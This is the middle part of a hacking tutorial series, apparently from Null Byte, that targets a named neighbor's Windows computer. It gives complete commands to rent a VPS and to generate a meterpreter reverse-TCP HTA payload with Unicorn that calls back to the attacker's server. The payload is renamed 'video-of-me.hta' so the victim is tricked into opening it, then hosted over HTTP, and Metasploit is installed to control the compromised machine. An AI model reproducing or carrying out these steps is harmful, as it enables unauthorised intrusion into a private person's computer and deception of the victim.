


In the previous article in this short series, we learned how to find our neighbor's name using publicly accessible information and how to monitor device activity on their home network. With this information at our disposal, it's time to get into installing and configuring the necessary tools to begin our attack on John Smith's computer.
First, we'll have to purchase a Virtual Private Server (VPS) in the cloud, which we'll need to host our payload so that it can be downloaded from any computer in the world. Then, we'll create our payload. In this case, we're going to take advantage of HTML Applications (HTA), a lesser-known file type, and we'll use that to trick our target into opening a malicious HTA file on their computer. Last, we'll install Metasploit, which will be used to interface with and control the compromised machine after our malicious HTA file is opened on John's computer.
Set Up the VPS
To secure a place for our payload on the web and to run the Metasploit session, we'll need a VPS. There are many VPS providers that will work adequately for this hack. Some noteworthy ones you can check out include OVH, VPSdime, VPS.net, and Vultr. As an example, I'll be using DigitalOcean, but if you're more comfortable with another VPS provider, feel free to set up a Debian or Ubuntu VPS using your preferred provider and skip to Step 2.

As for DigitalOcean, I recommend the $10/month plan as the cheaper option doesn't meet the hardware requirements to run Metasploit. I encountered "cannot allocate memory" errors when using DigitalOcean's cheapest $5/month option.
To create a DigitalOcean account, visit their signup page. Enter your email address and create a password. You'll then be asked to enter billing information and create a "Droplet" which is what DigitalOcean calls cloud servers.

Droplets take only a few minutes to configure. Simply click the operating system and hardware specifications of your choosing, and DigitalOcean will create that operating system for you. I created a Debian 9 Droplet.

Then, you'll be asked to choose a "datacenter region." This will define where in the world your server appears to originate from. You can choose any region you like. You'll notice almost no latency using servers in other regions, and it won't affect any part of this hack.

Next, you can rename the Droplet to anything you like or leave the default name. Click the "Create" button to start the Droplet creation process.
Creating the Droplet can take up to 5 minutes to complete. A progress bar will be displayed while you wait, and an email will be sent to you containing the SSH password to your new VPS.

When the progress bar is completed, an IP address will appear in theIP Address column. This is the IP address you'll use to connect to your VPS or "Droplet."

To connect to your new DigitalOcean server, enter the below ssh command into a terminal.
ssh root@Your-Server-IP-Address
If all went well, you should now have remote access to your first DigitalOcean server where we'll host our payload and install Metasploit in later steps. If you experienced issues setting up your DigitalOcean account or Droplet, reference the DigitalOcean Droplet page or contact DigitalOcean for assistance. If you used a different VPS service, of course, consult their documentation for help.
Disable Nginx
There will likely be a Nginx service running on your new Droplet. These Nginx servers are preconfigured by DigitalOcean. This may conflict with later steps in this tutorial, so be sure to stop the running Nginx service. If you used a different VPS, you won't have to worry about this (hopefully).
To stop Nginx, type the below command.
sudo systemctl stop nginx
Create the HTA Payload
Based on the MAC addresses connecting to My-Neighbor's wireless network, it's reasonable to assume there are a number of internet-connected Windows devices on the target network.
To create our payload, we'll use the Unicorn GitHub repository, which contains features that will allow us to generate HTML Application payloads. HTA is a lesser-known file type and HTML executable file format. There's a good chance non-tech savvy users have never heard of the HTA file format. This means it would be easy to convince a victim into believing it's a video or photo format.
For this tutorial, we'll trick our victim, John Smith, into clicking on our video.hta file by telling him it's a video file. When opened, the HTA file will create a reverse shell on John's computer and allow us to remotely access the compromised device.
I'll be installing and using Unicorn from our newly created DigitalOcean server running Debian 9 (or whatever VPS you chose). Unicorn is a Python script, so there are no dependencies, and it will work on any operating system where Python is installed.
Before we begin, make sure git is installed on our new DigitalOcean (or other) server. We'll need that installed to clone the Unicorn repository. While we're at it, make sure python and python3 are installed as well. You can install them all at once by typing the apt-get command below into your terminal.
sudo apt-get install git python python3
Next, clone the Unicorn repository by typing the below command.
git clone https://github.com/trustedsec/unicorn.git
Then, change into the unicorn directory using the cd command.
cd unicorn/
Now, to generate our HTA payload, we'll use the below command.
python unicorn.py windows/meterpreter/reverse_tcp Your-Server-IP-Address 55555 hta

- The windows/meterpreter/reverse_tcp part will instruct Unicorn to create a TCP connection from our victim's machine. It's possible to create HTTP and HTTPS connections but to avoid potential complications, we'll use a simple TCP connection.
- The Your-Server-IP-Address part is, of course, the IP address of your DigitalOcean (or other) server. This is the IP address our victim's machine will connect back to when they open our HTA payload.
- 55555 is the port our Metasploit session will listen on and the port the victim machine will attempt to connect back to. This number can be anything between 1024–65535. It's generally a bad idea to assign port numbers below 1024 as those ports are preassigned or "registered" to popular services.
- The hta part is the file format we want Unicorn to generate. As mentioned previous, Unicorn supports a variety of payload types including macro, CRT, and DDE. To learn more about these file formats and how they can be used in attacks, check out the Unicorn GitHub page.
When that's done, Unicorn will tell us to check the "hta_attack" directory to find the files it generated. Change into the "hta_attack" directory with the cd command, and use ls to view the directory contents.

"Launcher.hta" is our HTA payload. We'll need our victim to click on this file. Let's rename it to something more appropriate for our victim. Now, as we'll see in later steps, I'm going to tell John the .hta file is a "video" of someone he knows, so let's rename it something more convincing. Use the mv command to rename the HTA file.
mv Launcher.hta video-of-me.hta
The "index.html" is some HTML created by Unicorn that we won't need for this tutorial. Remove the "index.html" file with the rm command.
rm index.html
The "unicorn.rc" file is a small resource file that will automate the Metasploit configuration. We don't need this right now but keep it in mind as we'll need it for a later step.
Last, we need the "video-of-me.hta" payload to be downloadable and accessible to any internet-connected device. Let's use Python3 to create a simple server to host the file. While still in the "hta_attack" directory, type the below command to start a Python3 server.
sudo python3 -m http.server 80 &
The http.server is the Python3 HTTP server module we'll be enabling with the -m argument. 80 is the port number the HTTP server will listen on. The & tells the terminal to execute the Python3 server as a background process. So if our SSH connection to the VPS gets interrupted or we just want to log out, the server will continue hosting our HTA payload.
We can verify our Python3 server is up and running by visiting http://Your-Server-IP-Address/video-of-me.hta from any web browser. Visiting this page should prompt your web browser with a "video-of-me.hta" download.
That's it for installing Unicorn and hosting the HTA payload. Let's move on to installing the Metasploit Framework.
Install Metasploit
The Metasploit developers created a simple installer script which will automate the entire installation process. To begin, download the installer script and save it to a local file. We can do this with the below command.
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
Then, ensure the file has adequate permissions to execute on your VPS using the chmod command.
sudo chmod 755 msfinstall
Last, run the newly created "msfinstall" file as root to install Metasploit.
sudo ./msfinstall
The Metasploit installation should complete in less than 2 minutes. The installer script worked without any errors in my Debian 9 DigitalOcean Droplet. For information on installing Metasploit in other distributions, see the official installation instructions.
Move onto the Final Part ...
Congratulations on setting everything up! In this part of the series, we created the VPS, generated our payload, and installed the Metasploit Framework. We're almost ready to execute the attack. In the next and final part of this series, we'll discuss how to set up a simple website to social engineer your intended victim into opening our malicious HTA payload, as well as what we can do to protect ourselves from such attacks.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover photo by Justin Meyers/Null Byte; Screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!